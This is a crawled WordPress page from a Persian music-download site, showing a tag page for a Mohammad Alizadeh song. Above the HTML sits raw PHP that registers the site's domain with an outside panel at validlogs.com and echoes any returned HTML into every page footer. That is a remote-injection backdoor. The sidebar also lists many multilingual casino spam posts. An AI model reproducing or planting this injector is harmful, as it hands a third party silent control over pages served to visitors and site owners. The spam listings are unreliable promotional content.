

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D9%85%D8%AA%D9%86-%D9%85%D9%88%D8%B2%DB%8C%DA%A9-%D8%A8%D8%A7%D8%B1%D9%88%D9%86-%D9%86%D9%85-%D9%86%D9%85-%D8%A7%D8%B2-%D9%85%D8%AD%D9%85%D8%AF-%D8%B9%D9%84%DB%8C%D8%B2%D8%A7%D8%AF%D9%87/
body_size: 13471
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>متن موزیک بارون نم نم از محمد علیزاده | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; متن موزیک بارون نم نم از محمد علیزاده خوراک برچسب" href="http://www.persian-star.net/tag/%d9%85%d8%aa%d9%86-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%86%d9%85-%d9%86%d9%85-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%db%8c%d8%b2%d8%a7%d8%af%d9%87/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; متن موزیک بارون نم نم از محمد علیزادهرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید محمد علیزاده &#8211; بارون نم نم" rel="bookmark" href="http://www.persian-star.net/mohammad-alizadeh-baroon-nam-nam/">دانلود آهنگ جدید محمد علیزاده &#8211; بارون نم نم</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : چهار شنبه 8 ژانویه 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/mohammad-alizadeh-baroon-nam-nam/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/mohammad-alizadeh-baroon-nam-nam/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/mohammad-alizadeh-baroon-nam-nam/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>محمد علیزاده</strong>&#8221; به نام &#8220;<strong>بارون نم نم</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Mohammad Alizadeh &#8211; <a href="http://www.persian-star.net/mohammad-alizadeh-baroon-nam-nam">Baroon Nam Nam</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>محمد علیزاده</strong> بنام<a href="http://www.persian-star.net/mohammad-alizadeh-baroon-nam-nam"><strong> بارون نم نم</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-2349" src="http://www.persian-star.net/wp-content/uploads/2020/01/Mohammad-Alizadeh-Baroon-Nam-Nam.jpg" alt="آهنگ جدید محمد علیزاده - بارون نم نم" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/01/Mohammad-Alizadeh-Baroon-Nam-Nam.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/01/Mohammad-Alizadeh-Baroon-Nam-Nam-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/01/Mohammad-Alizadeh-Baroon-Nam-Nam-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/01/Mohammad-Alizadeh-Baroon-Nam-Nam-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,527 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/mohammad-alizadeh-baroon-nam-nam/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/mohammad-alizadeh-baroon-nam-nam/" rel="bookmark" title="دانلود آهنگ جدید محمد علیزاده &#8211; بارون نم نم">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 237 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 364 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 386 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 387 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 395 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 404 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 410 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 437 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 440 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 452 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget">  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
               
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
